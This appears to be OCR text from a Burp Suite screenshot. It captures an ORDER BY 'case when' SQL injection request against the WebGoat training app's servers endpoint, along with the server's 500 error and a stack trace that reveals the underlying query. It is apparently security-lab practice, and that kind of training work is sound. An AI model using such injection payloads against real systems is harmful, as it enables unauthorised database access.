 14 × 15 × 16 × 17 × 18 × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n ≡
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
case+when+(1=2)+then+ip+else+isd+end HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
10 Cookie: JSESSIONID=r3tgMLRHW-ITg0GEVbv8COgFyaphG8AV8v8PFhsl
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: application/json
4 Date: Tue, 19 Dec 2023 03:15:55 GMT
5
6 {
7 "timestamp":"2023-12-19T03:15:55.349+00:00",
8 "status":500,
9 "error":"Internal Server Error",
10 "trace":
"java.sql.SQLSyntaxErrorException: user lacks privilege or object not found: ISD in statement [select id, hostname,
ip, mac, status, description from SERVERS where status <> 'out of order' order by case when (1=2) then ip else isd e
nd]\n\tat org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)\n\tat org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown
Source)\n\tat org.hsqldb.jdbc.JDBCPreparedStatement.<init>(Unknown Source)\n\tat org.hsqldb.jdbc.JDBCConnection.prep
areStatement(Unknown Source)\n\tat java.base/jdk.internal.reflect.DirectMethodHandleAccessor.invoke(Unknown Source)\
n\tat java.base/java.lang.reflect.Method.invoke(Unknown Source)\n\tat org.owasp.webgoat.container.lessons.LessonConn
ectionInvocationHandler.invoke(LessonConnectionInvocationHandler.java:31)\n\tat jdk.proxy2/jdk.proxy2.$Proxy86.prepa
reStatement(Unknown Source)\n\tat org.owasp.webgoat.lessons.sqlinjection.mitigation.Servers.sort(Servers.java:72)\n\
tat java.base/jdk.internal.reflect.DirectMethodHandleAccessor.invoke(Unknown Source)\n\tat java.base/java.lang.refle